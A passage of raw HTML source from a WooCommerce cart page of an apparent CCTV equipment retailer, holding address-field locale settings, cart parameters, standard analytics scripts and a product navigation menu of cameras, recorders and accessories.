var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-js-extra">
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"eefa631407","apply_coupon_nonce":"49756e45ff","remove_coupon_nonce":"5c6643c707"};
/* ]]> */
</script>



<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/dakshcctv.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/dakshcctv.com\/"};
/* ]]> */
</script>




<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dakshcctv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dakshcctv.com/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dakshcctv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dakshcctv.com/?p=24' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dakshcctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakshcctv.com%2Fcart-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dakshcctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakshcctv.com%2Fcart-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140935314-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-140935314-1');
		</script>

		
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body class="wp-singular page-template-default page page-id-24 wp-theme-dotted theme-dotted woocommerce-cart woocommerce-page woocommerce-no-js wp-megamenu wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >

        
    <div id="page">

        <!-- topbar -->
    <div class="topbar-1 bg-theme">
        <div class="topbar-1-inner">
            
                                    <ul class="social social-1">
                                <li><a target="_blank" href="https://www.facebook.com/dakshcctvindia" class="color-theme hover-text-dark"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a target="_blank" href="https://twitter.com/CctvDaksh" class="color-theme hover-text-dark"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a target="_blank" href="https://www.linkedin.com/in/daksh-cctv-391141187" class="color-theme hover-text-dark"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                            </ul>
            
                        <div class="topbar-info topbar-info-1">
                <ul><li> ISO 9001 : 2015 Certified Company</li><li>The New Dimention of Security </li><li><a href="/my-account" class="btn btn-danger">My Account</a></li></ul>            </div>
                    </div>
    </div>
<!-- /topbar -->
<!-- Header -->
<header id="stick" class="header-v1 header">
    <div class="header-v1-inner">
        <h1 class="logo-1 logo">
                        <a href="https://dakshcctv.com/">
                <img data-src="https://dakshcctv.com/wp-content/uploads/2019/08/daksh-logo-1.jpg" class="img-responsive lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/63;">
            </a>
        </h1>
        
       <!-- Mobile Menu -->
        <nav id="menu">
            <nav id="wp-megamenu-primary" class="wp-megamenu-wrap   ">
			<div class="wpmm-fullwidth-wrap"></div>
			<div class="wpmm-nav-wrap wpmm-main-wrap-primary">
				<a href="javascript:;" class="wpmm_mobile_menu_btn show-close-icon"><i class="fa fa-bars"></i> Menu</a> 
					<ul id="menu-main" class="wp-megamenu" ><li id="wp-megamenu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-megamenu-item-156  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/">Home</a></li>
<li id="wp-megamenu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-153  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/about-us/">About Us</a></li>
<li id="wp-megamenu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-157  wpmm_mega_menu  wpmm-pulse wpmm-strees-row-and-content wpmm-submenu-right"><a href="https://dakshcctv.com/products/">Products <b class="fa fa-angle-down"></b> </a>
<div id='wpmm-strees-row-157' class='wpmm-strees-row-and-content-container'> <div class='wpmm-row-content-strees-extra'></div>  <ul class="wp-megamenu-sub-menu">
	<li id="wp-megamenu-item-7579453956513705965" class="wpmm-row wp-megamenu-item-7579453956513705965 wpmm-submenu-right">
	<ul class="wp-megamenu-sub-menu" >
		<li id="wp-megamenu-item-1.0722736419381E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.0722736419381E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li id="wp-megamenu-item-158" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/ip-cameras/">IP Cameras </a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-ip-cameras-container"><ul id="menu-ip-cameras" class="menu"><li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230"><a href="https://dakshcctv.com/product-category/ip-cameras/2mp-camera-ip-cameras/">2MP Camera</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://dakshcctv.com/product-category/ip-cameras/3mp-camera-ip-cameras/">3MP Camera</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-986"><a href="https://dakshcctv.com/product-category/ip-cameras/motorized-camera-price/">5 MP Motorized Camera</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://dakshcctv.com/product-category/ip-cameras/5mp-camera-ip-cameras/">5MP Camera</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://dakshcctv.com/product-category/ip-cameras/8mp-camera-ip-cameras/">8MP Camera</a></li>
</ul></div></li>
			<li id="wp-megamenu-item-160" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-160 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/nvr/5-models/">NVR</a></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.1800973688149E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.1800973688149E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/hd-cameras/">HD Cameras </a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-hd-cameras-container"><ul id="menu-hd-cameras" class="menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226"><a href="https://dakshcctv.com/product-category/hd-cameras/1-3mp-camera/">1.3MP Camera</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228"><a href="https://dakshcctv.com/product-category/hd-cameras/2mp-camera/">2MP Camera</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227"><a href="https://dakshcctv.com/product-category/hd-cameras/2-4-mp-camera/">2.4 MP Camera</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229"><a href="https://dakshcctv.com/product-category/hd-cameras/3mp-camera-hd/">3MP Camera</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275"><a href="https://dakshcctv.com/product-category/hd-cameras/4mp-camera/">4MP Camera</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276"><a href="https://dakshcctv.com/product-category/hd-cameras/5mp-hd-camera/">5MP Camera</a></li>
</ul></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.451004337025E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.451004337025E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li id="wp-megamenu-item-162" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-162 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/ptz-camera/">PTZ Camera  </a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-ptz-container"><ul id="menu-ptz" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277"><a href="https://dakshcctv.com/product-category/ptz-camera/ahd/">AHD</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278"><a href="https://dakshcctv.com/product-category/ptz-camera/ip-ptz/">IP PTZ</a></li>
</ul></div></li>
			<li id="wp-megamenu-item-164" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-164 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/dvr/">DVR</a></div></li>
			<li id="wp-megamenu-item-163" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-163 wpmm-submenu-right"><div class="menu-dvr-container"><ul id="menu-dvr" class="menu"><li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://dakshcctv.com/product-category/dvr/tscl/">TSCL</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://dakshcctv.com/product-category/dvr/atnl/">ATN</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288"><a href="https://dakshcctv.com/product-category/dvr/5-mp-support-dvr/">5 MP SUPPORT DVR</a></li>
</ul></div></li>
			<li id="wp-megamenu-item-161" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-161 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/mobile-dvr/3-models/">Mobile DVR</a></div></li>
			<li id="wp-megamenu-item-" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-item wp-megamenu-item- wpmm-submenu-right"><a></a></li>
		</ul>
</li>
		<li id="wp-megamenu-item-8753485815152891868" class="wpmm-col wpmm-col-2 wp-megamenu-item-8753485815152891868 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/">Wi-fi & Pinhole</a>
</div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-wi-fi-and-pinhole-container"><ul id="menu-wi-fi-and-pinhole" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/wi-fi-ip-camera-360/">Wi-fi IP Camera 360°</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/dk-ipc-x3008-1-3mp/">1.3MP WIFI Pan tilt Full HD Camera</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/baby-cam/">WIFI Pantilt 360° Camera</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/180-cloud-camera/">180° Cloud Camera</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/360-mini-fish-eye/">360° Mini Fish Eye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/360-panoramic/">Full HD Panoramic Camera</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/wi-fi-outdoor-bullet/">Wi-fi Outdoor Bullet</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/pinhole-camera/">Pinhole Camera</a></li>
</ul></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.5715003393897E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.5715003393897E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/tv-2/">TV</a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-tv-container"><ul id="menu-tv" class="menu"><li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4087"><a href="https://dakshcctv.com/product-category/tv-2/hd-led-tv/">HD LED TV</a></li>
<li id="menu-item-4088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4088"><a href="https://dakshcctv.com/product-category/tv-2/smart-led-tv/">Smart LED TV</a></li>
</ul></div></li>
			<li id="wp-megamenu-item-159" class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-159 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/biometric/">Biometric</a></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.0047195645736E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.0047195645736E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/accessories/">Accessories</a>
</div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-accessories-container"><ul id="menu-accessories" class="menu"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://dakshcctv.com/product-category/accessories/cables/">Cables</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://dakshcctv.com/product-category/accessories/connectors/">Connectors</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://dakshcctv.com/product-category/accessories/video-ballon/">Video Balun</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://dakshcctv.com/product-category/accessories/smps/">SMPS</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://dakshcctv.com/product-category/accessories/adaptor/">Adaptor</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297"><a href="https://dakshcctv.com/product-category/accessories/poe-switch-best/">POE SWITCH</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://dakshcctv.com/product-category/accessories/rack/">Rack</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://dakshcctv.com/product-category/accessories/monitor/">Monitor</a></li>
</ul></div></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="wp-megamenu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-154  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/support/">Support <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-155 wpmm-submenu-right"><a href="https://dakshcctv.com/download/">Download</a></li>
</ul>
</li>
<li id="wp-megamenu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-152  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/contact-us-daksh-cctv-india-pvt-ltd/">Contact Us</a></li>
<li id="wp-megamenu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-3421  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="http://quote.dakshcctv.com/">Get a Quote</a></li>
<li id="wp-megamenu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1133  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/blog/">Blog</a></li>
<li id="wp-megamenu-item-" class="wpmm-social-link wpmm-social-link- wpmm-social-index-0 wp-megamenu-item-  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a target="_blank" ><i class=""></i></a></li>
</ul>
			</div>


			
		    
		</nav>        </nav>
<!-- /Mobile Menu -->

		<ul class="navi-right">
                        <li>
                <a href="" class="btn-search-navi color-theme border-color-theme bg-hover-theme" data-toggle="modal" data-target="#myModal"><i class="fa fa-search"></i></a>
                <div id="myModal" class="modal fade" role="dialog" aria-hidden="true">
                  <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
